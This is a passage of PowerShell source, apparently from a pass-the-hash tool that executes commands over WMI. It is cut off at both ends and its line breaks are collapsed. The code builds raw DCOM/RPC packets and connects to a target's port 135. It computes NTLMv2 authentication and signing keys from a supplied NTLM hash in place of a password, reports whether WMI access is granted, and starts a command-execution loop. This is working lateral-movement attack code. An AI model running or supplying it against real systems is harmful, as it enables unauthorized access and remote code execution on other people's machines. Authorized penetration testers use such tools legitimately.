tance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesScmRequestInfoNULLPtr",[Byte[]](0x00,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesScmRequestInfoRemoteRequestPtrReferentID",[Byte[]](0x00,0x00,0x02,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesScmRequestInfoRemoteRequestPtrRemoteRequestClientImpersonationLevel",[Byte[]](0x02,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesScmRequestInfoRemoteRequestPtrRemoteRequestNumProtocolSequences",[Byte[]](0x01,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesScmRequestInfoRemoteRequestPtrRemoteRequestUnknown",[Byte[]](0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesScmRequestInfoRemoteRequestPtrRemoteRequestProtocolSeqsArrayPtrReferentID",[Byte[]](0x04,0x00,0x02,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesScmRequestInfoRemoteRequestPtrRemoteRequestProtocolSeqsArrayPtrMaxCount",[Byte[]](0x01,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesScmRequestInfoRemoteRequestPtrRemoteRequestProtocolSeqsArrayPtrProtocolSeq",[Byte[]](0x07,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesScmRequestInfoUnusedBuffer",[Byte[]](0x00,0x00,0x00,0x00,0x00,0x00))return $packet_DCOMRemoteCreateInstance}function Get-UInt16DataLength{param ([Int]$Start,[Byte[]]$Data)$data_length = [System.BitConverter]::ToUInt16($Data[$Start..($Start + 1)],0)return $data_length}if($hash -like "*:*"){$hash = $hash.SubString(($hash.IndexOf(":") + 1),32)}if($Domain){$output_username = $Domain + "\" + $Username}else{$output_username = $Username}if($Target -eq 'localhost'){$Target = "127.0.0.1"}try{$target_type = [IPAddress]$Target$target_short = $target_long = $Target}catch{$target_long = $Targetif($Target -like "*.*"){$target_short_index = $Target.IndexOf(".")$target_short = $Target.Substring(0,$target_short_index)}else{$target_short = $Target}}$process_ID = [System.Diagnostics.Process]::GetCurrentProcess() | Select-Object -expand id$process_ID = [System.BitConverter]::ToString([System.BitConverter]::GetBytes($process_ID))$process_ID = $process_ID -replace "-00-00",""[Byte[]]$process_ID_bytes = $process_ID.Split("-") | ForEach-Object{[Char][System.Convert]::ToInt16($_,16)}Write-Verbose "Connecting to $Target`:135"$WMI_client_init = New-Object System.Net.Sockets.TCPClient$WMI_client_init.Client.ReceiveTimeout = 30000try{$WMI_client_init.Connect($Target,"135")}catch{Write-Output "[-] $Target did not respond"}if($WMI_client_init.Connected){$WMI_client_stream_init = $WMI_client_init.GetStream()$WMI_client_receive = New-Object System.Byte[] 2048$RPC_UUID = 0xc4,0xfe,0xfc,0x99,0x60,0x52,0x1b,0x10,0xbb,0xcb,0x00,0xaa,0x00,0x21,0x34,0x7a$packet_RPC = New-PacketRPCBind 2 0xd0,0x16 0x02 0x00,0x00 $RPC_UUID 0x00,0x00$packet_RPC["FragLength"] = 0x74,0x00$RPC = ConvertFrom-PacketOrderedDictionary $packet_RPC$WMI_client_send = $RPC$WMI_client_stream_init.Write($WMI_client_send,0,$WMI_client_send.Length) > $null$WMI_client_stream_init.Flush()$WMI_client_stream_init.Read($WMI_client_receive,0,$WMI_client_receive.Length) > $null$assoc_group = $WMI_client_receive[20..23]$packet_RPC = New-PacketRPCRequest 0x03 0 0 0 0x02,0x00,0x00,0x00 0x00,0x00 0x05,0x00$RPC = ConvertFrom-PacketOrderedDictionary $packet_RPC$WMI_client_send = $RPC$WMI_client_stream_init.Write($WMI_client_send,0,$WMI_client_send.Length) > $null$WMI_client_stream_init.Flush()$WMI_client_stream_init.Read($WMI_client_receive,0,$WMI_client_receive.Length) > $null$WMI_hostname_unicode = $WMI_client_receive[42..$WMI_client_receive.Length]$WMI_hostname = [System.BitConverter]::ToString($WMI_hostname_unicode)$WMI_hostname_index = $WMI_hostname.IndexOf("-00-00-00")$WMI_hostname = $WMI_hostname.SubString(0,$WMI_hostname_index)$WMI_hostname = $WMI_hostname -replace "-00",""$WMI_hostname = $WMI_hostname.Split("-") | ForEach-Object{[Char][System.Convert]::ToInt16($_,16)}$WMI_hostname = New-Object System.String ($WMI_hostname,0,$WMI_hostname.Length)if($target_short -cne $WMI_hostname){Write-Verbose "WMI reports target hostname as $WMI_hostname"$target_short = $WMI_hostname}$WMI_client_init.Close()$WMI_client_stream_init.Close()$WMI_client = New-Object System.Net.Sockets.TCPClient$WMI_client.Client.ReceiveTimeout = 30000try{$WMI_client.Connect($target_long,"135")}catch{Write-Output "[-] $target_long did not respond"}if($WMI_client.Connected){$WMI_client_stream = $WMI_client.GetStream()$RPC_UUID = 0xa0,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0xc0,0x00,0x00,0x00,0x00,0x00,0x00,0x46$packet_RPC = New-PacketRPCBind 3 0xd0,0x16 0x01 0x01,0x00 $RPC_UUID 0x00,0x00$packet_RPC["FragLength"] = 0x78,0x00$packet_RPC["AuthLength"] = 0x28,0x00$packet_RPC["NegotiateFlags"] = 0x07,0x82,0x08,0xa2$RPC = ConvertFrom-PacketOrderedDictionary $packet_RPC$WMI_client_send = $RPC$WMI_client_stream.Write($WMI_client_send,0,$WMI_client_send.Length) > $null$WMI_client_stream.Flush()$WMI_client_stream.Read($WMI_client_receive,0,$WMI_client_receive.Length) > $null$assoc_group = $WMI_client_receive[20..23]$WMI_NTLMSSP = [System.BitConverter]::ToString($WMI_client_receive)$WMI_NTLMSSP = $WMI_NTLMSSP -replace "-",""$WMI_NTLMSSP_index = $WMI_NTLMSSP.IndexOf("4E544C4D53535000")$WMI_NTLMSSP_bytes_index = $WMI_NTLMSSP_index / 2$WMI_domain_length = Get-UInt16DataLength ($WMI_NTLMSSP_bytes_index + 12) $WMI_client_receive$WMI_target_length = Get-UInt16DataLength ($WMI_NTLMSSP_bytes_index + 40) $WMI_client_receive$WMI_session_ID = $WMI_client_receive[44..51]$WMI_NTLM_challenge = $WMI_client_receive[($WMI_NTLMSSP_bytes_index + 24)..($WMI_NTLMSSP_bytes_index + 31)]$WMI_target_details = $WMI_client_receive[($WMI_NTLMSSP_bytes_index + 56 + $WMI_domain_length)..($WMI_NTLMSSP_bytes_index + 55 + $WMI_domain_length + $WMI_target_length)]$WMI_target_time_bytes = $WMI_target_details[($WMI_target_details.Length - 12)..($WMI_target_details.Length - 5)]$NTLM_hash_bytes = (&{for ($i = 0;$i -lt $hash.Length;$i += 2){$hash.SubString($i,2)}}) -join "-"$NTLM_hash_bytes = $NTLM_hash_bytes.Split("-") | ForEach-Object{[Char][System.Convert]::ToInt16($_,16)}$auth_hostname = (get-childitem -path env:computername).Value$auth_hostname_bytes = [System.Text.Encoding]::Unicode.GetBytes($auth_hostname)$auth_domain = $Domain$auth_domain_bytes = [System.Text.Encoding]::Unicode.GetBytes($auth_domain)$auth_username_bytes = [System.Text.Encoding]::Unicode.GetBytes($username)$auth_domain_length = [System.BitConverter]::GetBytes($auth_domain_bytes.Length)[0,1]$auth_domain_length = [System.BitConverter]::GetBytes($auth_domain_bytes.Length)[0,1]$auth_username_length = [System.BitConverter]::GetBytes($auth_username_bytes.Length)[0,1]$auth_hostname_length = [System.BitConverter]::GetBytes($auth_hostname_bytes.Length)[0,1]$auth_domain_offset = 0x40,0x00,0x00,0x00$auth_username_offset = [System.BitConverter]::GetBytes($auth_domain_bytes.Length + 64)$auth_hostname_offset = [System.BitConverter]::GetBytes($auth_domain_bytes.Length + $auth_username_bytes.Length + 64)$auth_LM_offset = [System.BitConverter]::GetBytes($auth_domain_bytes.Length + $auth_username_bytes.Length + $auth_hostname_bytes.Length + 64)$auth_NTLM_offset = [System.BitConverter]::GetBytes($auth_domain_bytes.Length + $auth_username_bytes.Length + $auth_hostname_bytes.Length + 88)$HMAC_MD5 = New-Object System.Security.Cryptography.HMACMD5$HMAC_MD5.key = $NTLM_hash_bytes$username_and_target = $username.ToUpper()$username_and_target_bytes = [System.Text.Encoding]::Unicode.GetBytes($username_and_target)$username_and_target_bytes += $auth_domain_bytes$NTLMv2_hash = $HMAC_MD5.ComputeHash($username_and_target_bytes)$client_challenge = [String](1..8 | ForEach-Object {"{0:X2}" -f (Get-Random -Minimum 1 -Maximum 255)})$client_challenge_bytes = $client_challenge.Split(" ") | ForEach-Object{[Char][System.Convert]::ToInt16($_,16)}$security_blob_bytes = 0x01,0x01,0x00,0x00,0x00,0x00,0x00,0x00 +$WMI_target_time_bytes +$client_challenge_bytes +0x00,0x00,0x00,0x00 +$WMI_target_details +0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00$server_challenge_and_security_blob_bytes = $WMI_NTLM_challenge + $security_blob_bytes$HMAC_MD5.key = $NTLMv2_hash$NTLMv2_response = $HMAC_MD5.ComputeHash($server_challenge_and_security_blob_bytes)$session_base_key = $HMAC_MD5.ComputeHash($NTLMv2_response)$NTLMv2_response = $NTLMv2_response + $security_blob_bytes$NTLMv2_response_length = [System.BitConverter]::GetBytes($NTLMv2_response.Length)[0,1]$WMI_session_key_offset = [System.BitConverter]::GetBytes($auth_domain_bytes.Length + $auth_username_bytes.Length + $auth_hostname_bytes.Length + $NTLMv2_response.Length + 88)$WMI_session_key_length = 0x00,0x00$WMI_negotiate_flags = 0x15,0x82,0x88,0xa2$NTLMSSP_response = 0x4e,0x54,0x4c,0x4d,0x53,0x53,0x50,0x00,0x03,0x00,0x00,0x00,0x18,0x00,0x18,0x00 +$auth_LM_offset +$NTLMv2_response_length +$NTLMv2_response_length +$auth_NTLM_offset +$auth_domain_length +$auth_domain_length +$auth_domain_offset +$auth_username_length +$auth_username_length +$auth_username_offset +$auth_hostname_length +$auth_hostname_length +$auth_hostname_offset +$WMI_session_key_length +$WMI_session_key_length +$WMI_session_key_offset +$WMI_negotiate_flags +$auth_domain_bytes +$auth_username_bytes +$auth_hostname_bytes +0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00 +$NTLMv2_response$assoc_group = $WMI_client_receive[20..23]$packet_RPC = New-PacketRPCAUTH3 $NTLMSSP_response$RPC = ConvertFrom-PacketOrderedDictionary $packet_RPC$WMI_client_send = $RPC$WMI_client_stream.Write($WMI_client_send,0,$WMI_client_send.Length) > $null$WMI_client_stream.Flush()$causality_ID = [String](1..16 | ForEach-Object {"{0:X2}" -f (Get-Random -Minimum 1 -Maximum 255)})[Byte[]]$causality_ID_bytes = $causality_ID.Split(" ") | ForEach-Object{[Char][System.Convert]::ToInt16($_,16)}$unused_buffer = [String](1..16 | ForEach-Object {"{0:X2}" -f (Get-Random -Minimum 1 -Maximum 255)})[Byte[]]$unused_buffer_bytes = $unused_buffer.Split(" ") | ForEach-Object{[Char][System.Convert]::ToInt16($_,16)}$packet_DCOM_remote_create_instance = New-PacketDCOMRemoteCreateInstance $causality_ID_bytes $target_short$DCOM_remote_create_instance = ConvertFrom-PacketOrderedDictionary $packet_DCOM_remote_create_instance$packet_RPC = New-PacketRPCRequest 0x03 $DCOM_remote_create_instance.Length 0 0 0x03,0x00,0x00,0x00 0x01,0x00 0x04,0x00$RPC = ConvertFrom-PacketOrderedDictionary $packet_RPC$WMI_client_send = $RPC + $DCOM_remote_create_instance$WMI_client_stream.Write($WMI_client_send,0,$WMI_client_send.Length) > $null$WMI_client_stream.Flush()$WMI_client_stream.Read($WMI_client_receive,0,$WMI_client_receive.Length) > $nullif($WMI_client_receive[2] -eq 3 -and [System.BitConverter]::ToString($WMI_client_receive[24..27]) -eq '05-00-00-00'){Write-Output "[-] $output_username WMI access denied on $target_long"}elseif($WMI_client_receive[2] -eq 3){$error_code = [System.BitConverter]::ToString($WMI_client_receive[27..24])$error_code = $error_code -replace "-",""Write-Output "[-] Error code 0x$error_code"}elseif($WMI_client_receive[2] -eq 2 -and !$WMI_execute){Write-Output "[+] $output_username accessed WMI on $target_long"}elseif($WMI_client_receive[2] -eq 2){Write-Verbose "[+] $output_username accessed WMI on $target_long"if($target_short -eq '127.0.0.1'){$target_short = $auth_hostname}$target_unicode = 0x07,0x00 + [System.Text.Encoding]::Unicode.GetBytes($target_short + "[")$target_search = [System.BitConverter]::ToString($target_unicode)$target_search = $target_search -replace "-",""$WMI_message = [System.BitConverter]::ToString($WMI_client_receive)$WMI_message = $WMI_message -replace "-",""$target_index = $WMI_message.IndexOf($target_search)if($target_index -lt 1){$target_address_list = [System.Net.Dns]::GetHostEntry($target_long).AddressListForEach($IP_address in $target_address_list){$target_short = $IP_address.IPAddressToString$target_unicode = 0x07,0x00 + [System.Text.Encoding]::Unicode.GetBytes($target_short + "[")$target_search = [System.BitConverter]::ToString($target_unicode)$target_search = $target_search -replace "-",""$target_index = $WMI_message.IndexOf($target_search)if($target_index -gt 0){break}}}if($target_long -cne $target_short){Write-Verbose "[*] Using $target_short for random port extraction"}if($target_index -gt 0){$target_bytes_index = $target_index / 2$WMI_random_port = $WMI_client_receive[($target_bytes_index + $target_unicode.Length)..($target_bytes_index + $target_unicode.Length + 8)]$WMI_random_port = [System.BitConverter]::ToString($WMI_random_port)$WMI_random_port_end_index = $WMI_random_port.IndexOf("-5D")if($WMI_random_port_end_index -gt 0){$WMI_random_port = $WMI_random_port.SubString(0,$WMI_random_port_end_index)}$WMI_random_port = $WMI_random_port -replace "-00",""$WMI_random_port = $WMI_random_port.Split("-") | ForEach-Object{[Char][System.Convert]::ToInt16($_,16)}[Int]$WMI_random_port_int = -join $WMI_random_port$MEOW = [System.BitConverter]::ToString($WMI_client_receive)$MEOW = $MEOW -replace "-",""$MEOW_index = $MEOW.IndexOf("4D454F570100000018AD09F36AD8D011A07500C04FB68820")$MEOW_bytes_index = $MEOW_index / 2$OXID = $WMI_client_receive[($MEOW_bytes_index + 32)..($MEOW_bytes_index + 39)]$IPID = $WMI_client_receive[($MEOW_bytes_index + 48)..($MEOW_bytes_index + 63)]$OXID = [System.BitConverter]::ToString($OXID)$OXID = $OXID -replace "-",""$OXID_index = $MEOW.IndexOf($OXID,$MEOW_index + 100)$OXID_bytes_index = $OXID_index / 2$object_UUID = $WMI_client_receive[($OXID_bytes_index + 12)..($OXID_bytes_index + 27)]$WMI_client_random_port = New-Object System.Net.Sockets.TCPClient$WMI_client_random_port.Client.ReceiveTimeout = 30000}if($WMI_random_port){Write-Verbose "[*] Connecting to $target_long`:$WMI_random_port_int"try{$WMI_client_random_port.Connect($target_long,$WMI_random_port_int)}catch{Write-Output "[-] $target_long`:$WMI_random_port_int did not respond"}}else{Write-Output "[-] Random port extraction failure"}}else{Write-Output "[-] Something went wrong"}if($WMI_client_random_port.Connected){$WMI_client_random_port_stream = $WMI_client_random_port.GetStream()$packet_RPC = New-PacketRPCBind 2 0xd0,0x16 0x03 0x00,0x00 0x43,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0xc0,0x00,0x00,0x00,0x00,0x00,0x00,0x46 0x00,0x00$packet_RPC["FragLength"] = 0xd0,0x00$packet_RPC["AuthLength"] = 0x28,0x00$packet_RPC["AuthLevel"] = 0x04$packet_RPC["NegotiateFlags"] = 0x97,0x82,0x08,0xa2$RPC = ConvertFrom-PacketOrderedDictionary $packet_RPC$WMI_client_send = $RPC$WMI_client_random_port_stream.Write($WMI_client_send,0,$WMI_client_send.Length) > $null$WMI_client_random_port_stream.Flush()$WMI_client_random_port_stream.Read($WMI_client_receive,0,$WMI_client_receive.Length) > $null$assoc_group = $WMI_client_receive[20..23]$WMI_NTLMSSP = [System.BitConverter]::ToString($WMI_client_receive)$WMI_NTLMSSP = $WMI_NTLMSSP -replace "-",""$WMI_NTLMSSP_index = $WMI_NTLMSSP.IndexOf("4E544C4D53535000")$WMI_NTLMSSP_bytes_index = $WMI_NTLMSSP_index / 2$WMI_domain_length = Get-UInt16DataLength ($WMI_NTLMSSP_bytes_index + 12) $WMI_client_receive$WMI_target_length = Get-UInt16DataLength ($WMI_NTLMSSP_bytes_index + 40) $WMI_client_receive$WMI_session_ID = $WMI_client_receive[44..51]$WMI_NTLM_challenge = $WMI_client_receive[($WMI_NTLMSSP_bytes_index + 24)..($WMI_NTLMSSP_bytes_index + 31)]$WMI_target_details = $WMI_client_receive[($WMI_NTLMSSP_bytes_index + 56 + $WMI_domain_length)..($WMI_NTLMSSP_bytes_index + 55 + $WMI_domain_length + $WMI_target_length)]$WMI_target_time_bytes = $WMI_target_details[($WMI_target_details.Length - 12)..($WMI_target_details.Length - 5)]$NTLM_hash_bytes = (&{for ($i = 0;$i -lt $hash.Length;$i += 2){$hash.SubString($i,2)}}) -join "-"$NTLM_hash_bytes = $NTLM_hash_bytes.Split("-") | ForEach-Object{[Char][System.Convert]::ToInt16($_,16)}$auth_hostname = (Get-ChildItem -path env:computername).Value$auth_hostname_bytes = [System.Text.Encoding]::Unicode.GetBytes($auth_hostname)$auth_domain = $Domain$auth_domain_bytes = [System.Text.Encoding]::Unicode.GetBytes($auth_domain)$auth_username_bytes = [System.Text.Encoding]::Unicode.GetBytes($username)$auth_domain_length = [System.BitConverter]::GetBytes($auth_domain_bytes.Length)[0,1]$auth_domain_length = [System.BitConverter]::GetBytes($auth_domain_bytes.Length)[0,1]$auth_username_length = [System.BitConverter]::GetBytes($auth_username_bytes.Length)[0,1]$auth_hostname_length = [System.BitConverter]::GetBytes($auth_hostname_bytes.Length)[0,1]$auth_domain_offset = 0x40,0x00,0x00,0x00$auth_username_offset = [System.BitConverter]::GetBytes($auth_domain_bytes.Length + 64)$auth_hostname_offset = [System.BitConverter]::GetBytes($auth_domain_bytes.Length + $auth_username_bytes.Length + 64)$auth_LM_offset = [System.BitConverter]::GetBytes($auth_domain_bytes.Length + $auth_username_bytes.Length + $auth_hostname_bytes.Length + 64)$auth_NTLM_offset = [System.BitConverter]::GetBytes($auth_domain_bytes.Length + $auth_username_bytes.Length + $auth_hostname_bytes.Length + 88)$HMAC_MD5 = New-Object System.Security.Cryptography.HMACMD5$HMAC_MD5.key = $NTLM_hash_bytes$username_and_target = $username.ToUpper()$username_and_target_bytes = [System.Text.Encoding]::Unicode.GetBytes($username_and_target)$username_and_target_bytes += $auth_domain_bytes$NTLMv2_hash = $HMAC_MD5.ComputeHash($username_and_target_bytes)$client_challenge = [String](1..8 | ForEach-Object {"{0:X2}" -f (Get-Random -Minimum 1 -Maximum 255)})$client_challenge_bytes = $client_challenge.Split(" ") | ForEach-Object{[Char][System.Convert]::ToInt16($_,16)}$security_blob_bytes = 0x01,0x01,0x00,0x00,0x00,0x00,0x00,0x00 +$WMI_target_time_bytes +$client_challenge_bytes +0x00,0x00,0x00,0x00 +$WMI_target_details +0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00$server_challenge_and_security_blob_bytes = $WMI_NTLM_challenge + $security_blob_bytes$HMAC_MD5.key = $NTLMv2_hash$NTLMv2_response = $HMAC_MD5.ComputeHash($server_challenge_and_security_blob_bytes)$session_base_key = $HMAC_MD5.ComputeHash($NTLMv2_response)$client_signing_constant = 0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x20,0x6b,0x65,0x79,0x20,0x74,0x6f,0x20,0x63,0x6c,0x69,0x65,0x6e,0x74,0x2d,0x74,0x6f,0x2d,0x73,0x65,0x72,0x76,0x65,0x72,0x20,0x73,0x69,0x67,0x6e,0x69,0x6e,0x67,0x20,0x6b,0x65,0x79,0x20,0x6d,0x61,0x67,0x69,0x63,0x20,0x63,0x6f,0x6e,0x73,0x74,0x61,0x6e,0x74,0x00$MD5 = New-Object -TypeName System.Security.Cryptography.MD5CryptoServiceProvider$client_signing_key = $MD5.ComputeHash($session_base_key + $client_signing_constant)$NTLMv2_response = $NTLMv2_response + $security_blob_bytes$NTLMv2_response_length = [System.BitConverter]::GetBytes($NTLMv2_response.Length)[0,1]$WMI_session_key_offset = [System.BitConverter]::GetBytes($auth_domain_bytes.Length + $auth_username_bytes.Length + $auth_hostname_bytes.Length + $NTLMv2_response.Length + 88)$WMI_session_key_length = 0x00,0x00$WMI_negotiate_flags = 0x15,0x82,0x88,0xa2$NTLMSSP_response = 0x4e,0x54,0x4c,0x4d,0x53,0x53,0x50,0x00,0x03,0x00,0x00,0x00,0x18,0x00,0x18,0x00 +$auth_LM_offset +$NTLMv2_response_length +$NTLMv2_response_length +$auth_NTLM_offset +$auth_domain_length +$auth_domain_length +$auth_domain_offset +$auth_username_length +$auth_username_length +$auth_username_offset +$auth_hostname_length +$auth_hostname_length +$auth_hostname_offset +$WMI_session_key_length +$WMI_session_key_length +$WMI_session_key_offset +$WMI_negotiate_flags +$auth_domain_bytes +$auth_username_bytes +$auth_hostname_bytes +0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00 +$NTLMv2_response$HMAC_MD5.key = $client_signing_key[Byte[]]$sequence_number = 0x00,0x00,0x00,0x00$packet_RPC = New-PacketRPCAUTH3 $NTLMSSP_response$packet_RPC["CallID"] = 0x02,0x00,0x00,0x00$packet_RPC["AuthLevel"] = 0x04$RPC = ConvertFrom-PacketOrderedDictionary $packet_RPC$WMI_client_send = $RPC$WMI_client_random_port_stream.Write($WMI_client_send,0,$WMI_client_send.Length) > $null$WMI_client_random_port_stream.Flush()$packet_RPC = New-PacketRPCRequest 0x83 76 16 4 0x02,0x00,0x00,0x00 0x00,0x00 0x03,0x00 $object_UUID$packet_rem_query_interface = New-PacketDCOMRemQueryInterface $causality_ID_bytes $IPID 0xd6,0x1c,0x78,0xd4,0xd3,0xe5,0xdf,0x44,0xad,0x94,0x93,0x0e,0xfe,0x48,0xa8,0x87$packet_NTLMSSP_verifier = New-PacketNTLMSSPVerifier 4 0x04 $sequence_number$RPC = ConvertFrom-PacketOrderedDictionary $packet_RPC$rem_query_interface = ConvertFrom-PacketOrderedDictionary $packet_rem_query_interface$NTLMSSP_verifier = ConvertFrom-PacketOrderedDictionary $packet_NTLMSSP_verifier$HMAC_MD5.key = $client_signing_key$RPC_signature = $HMAC_MD5.ComputeHash($sequence_number + $RPC + $rem_query_interface + $NTLMSSP_verifier[0..11])$RPC_signature = $RPC_signature[0..7]$packet_NTLMSSP_verifier["NTLMSSPVerifierChecksum"] = $RPC_signature$NTLMSSP_verifier = ConvertFrom-PacketOrderedDictionary $packet_NTLMSSP_verifier$WMI_client_send = $RPC + $rem_query_interface + $NTLMSSP_verifier$WMI_client_random_port_stream.Write($WMI_client_send,0,$WMI_client_send.Length) > $null$WMI_client_random_port_stream.Flush()$WMI_client_random_port_stream.Read($WMI_client_receive,0,$WMI_client_receive.Length) > $null$WMI_client_stage = 'Exit'if($WMI_client_receive[2] -eq 3 -and [System.BitConverter]::ToString($WMI_client_receive[24..27]) -eq '05-00-00-00'){Write-Output "[-] $output_username WMI access denied on $target_long"}elseif($WMI_client_receive[2] -eq 3){$error_code = [System.BitConverter]::ToString($WMI_client_receive[27..24])$error_code = $error_code -replace "-",""Write-Output "[-] Failed with error code 0x$error_code"}elseif($WMI_client_receive[2] -eq 2){$WMI_data = [System.BitConverter]::ToString($WMI_client_receive)$WMI_data = $WMI_data -replace "-",""$OXID_index = $WMI_data.IndexOf($OXID)$OXID_bytes_index = $OXID_index / 2$object_UUID2 = $WMI_client_receive[($OXID_bytes_index + 16)..($OXID_bytes_index + 31)]$WMI_client_stage = 'AlterContext'}else{Write-Output "[-] Something went wrong"}Write-Verbose "[*] Attempting command execution"$request_split_index = 5500:WMI_execute_loop while ($WMI_client_stage -ne 'Exit'){if($WMI_client_receive[2] -eq 3){$error_code = [System.BitConverter]::ToString($WMI_client_receive[27..24])$error_code = $error_code -replace "-",""Write-Output "[-] Failed with error code 0x$error_code"$WMI_client_stage = 'Exit'}switch ($WMI_client_stage){'AlterContext'{switch ($sequence_number[0]){0{$alter_context_call_ID = 0x03,0x00,0x00,0x00$alter_context_context_ID = 0x02,0x00$alter_context_UUID = 0xd6,0x1c,0x78,0xd4,0xd3,0xe5,0xdf,0x44,0xad,0x94,0x93,0x0e,0xfe,0x48,0xa8,0x87$WMI_client_stage_next = 'Request'}1{$alter_context_call_ID = 0x04,0x00,0x00,0x00$alter_context_context_ID = 0x03,0x00$alter_context_UUID = 0x18,0xad,0x09,0xf3,0x6a,0xd8,0xd0,0x11,0xa0,0x75,0x00,0xc0,0x4f,0xb6,0x88,0x20$WMI_client_stage_next = 'Request'}6{$alter_context_call_ID = 0x09,0x00,0x00,0x00$alter_context_context_ID = 0x04,0x00$alter_context_UUID = 0x99,0xdc,0x56,0x95,0x8c,0x82,0xcf,0x11,0xa3,0x7e,0x00,0xaa,0x00,0x32,0x40,0xc7$WMI_client_stage_next = 'Request'}}$packet_RPC = New-PacketRPCAlterContext $assoc_group $alter_context_call_ID $alter_context_context_ID $alter_context_UUID$RPC = ConvertFrom-PacketOrderedDictionary $packet_RPC$WMI_client_send = $RPC$WMI_client_random_port_stream.Write($WMI_client_send,0,$WMI_client_send.Length) > $null$WMI_client_random_port_stream.Flush()$WMI_client_random_port_stream.Read($WMI_client_receive,0,$WMI_client_receive.Length) > $null$WMI_client_stage = $WMI_client_stage_next}'Request'{$request_split = $falseswitch ($sequence_number[0]){0{$sequence_number = 0x01,0x00,0x00,0x00$request_flags = 0x83$request_auth_padding = 12$request_call_ID = 0x03,0x00,0x00,0x00$request_context_ID = 0x02,0x00$request_opnum = 0x03,0x00$request_UUID = $object_UUID2$hostname_length = [System.BitConverter]::GetBytes($auth_hostname.Length + 1)$WMI_client_stage_next = 'AlterContext'if([Bool]($auth_hostname.Length % 2)){$auth_hostname_bytes += 0x00,0x00}else{$auth_hostname_bytes += 0x00,0x00,0x00,0x00}$stub_data = 0x05,0x00,0x07,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00 +$causality_ID_bytes +0x00,0x00,0x00,0x00,0x00,0x00,0x02,0x00 +$hostname_length +0x00,0x00,0x00,0x00 +$hostname_length +$auth_hostname_bytes +$process_ID_bytes +0x00,0x00,0x00,0x00,0x00,0x00}1{$sequence_number = 0x02,0x00,0x00,0x00$request_flags = 0x83$request_auth_padding = 8$request_call_ID = 0x04,0x00,0x00,0x00$request_context_ID = 0x03,0x00$request_opnum = 0x03,0x00$request_UUID = $IPID$WMI_client_stage_next = 'Request'$stub_data = 0x05,0x00,0x07,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00 +$causality_ID_bytes +0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00}2{$sequence_number = 0x03,0x00,0x00,0x00$request_flags = 0x83$request_auth_padding = 0$request_call_ID = 0x05,0x00,0x00,0x00$request_context_ID = 0x03,0x00$request_opnum = 0x06,0x00$request_UUID = $IPID[Byte[]]$WMI_namespace_length = [System.BitConverter]::GetBytes($target_short.Length + 14)[Byte[]]$WMI_namespace_unicode = [System.Text.Encoding]::Unicode.GetBytes("\\$target_short\root\cimv2")$WMI_client_stage_next = 'Request'if([Bool]($target_short.Length % 2)){$WMI_namespace_unicode += 0x00,0x00,0x00,0x00}else{$WMI_namespace_unicode += 0x00,0x00}$stub_data = 0x05,0x00,0x07,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00 +$causality_ID_bytes +0x00,0x00,0x00,0x00,0x00,0x00,0x02,0x00 +$WMI_namespace_length +0x00,0x00,0x00,0x00 +$WMI_namespace_length +$WMI_namespace_unicode +0x04,0x00,0x02,0x00,0x09,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x09,0x00,0x00,0x00,0x65,0x00,0x6e,0x00,0x2d,0x00,0x55,0x00,0x53,0x00,0x2c,0x00,0x65,0x00,0x6e,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00}3{$sequence_number = 0x04,0x00,0x00,0x00$request_flags = 0x83$request_auth_padding = 8$request_call_ID = 0x06,0x00,0x00,0x00$request_context_ID = 0x00,0x00$request_opnum = 0x05,0x00$request_UUID = $object_UUID$WMI_client_stage_next = 'Request'$WMI_data = [System.BitConverter]::ToString($WMI_client_receive)$WMI_data = $WMI_data -replace "-",""$OXID_index = $WMI_data.IndexOf($OXID)$OXID_bytes_index = $OXID_index / 2$IPID2 = $WMI_client_receive[($OXID_bytes_index + 16)..($OXID_bytes_index + 31)]$packet_rem_release = New-PacketDCOMRemRelease $causality_ID_bytes $object_UUID2 $IPID$stub_data = ConvertFrom-PacketOrderedDictionary $packet_rem_release}4{$sequence_number = 0x05,0x00,0x00,0x00$request_flags = 0x83$request_auth_padding = 4$request_call_ID = 0x07,0x00,0x00,0x00$request_context_ID = 0x00,0x00$request_opnum = 0x03,0x00$request_UUID = $object_UUID$WMI_client_stage_next = 'Request'$packet_rem_query_interface = New-PacketDCOMRemQueryInterface $causality_ID_bytes $IPID2 0x9e,0xc1,0xfc,0xc3,0x70,0xa9,0xd2,0x11,0x8b,0x5a,0x00,0xa0,0xc9,0xb7,0xc9,0xc4$stub_data = ConvertFrom-PacketOrderedDictionary $packet_rem_query_interface}5{$sequence_number = 0x06,0x00,0x00,0x00$request_flags = 0x83$request_auth_padding = 4$request_call_ID = 0x08,0x00,0x00,0x00$request_context_ID = 0x00,0x00$request_opnum = 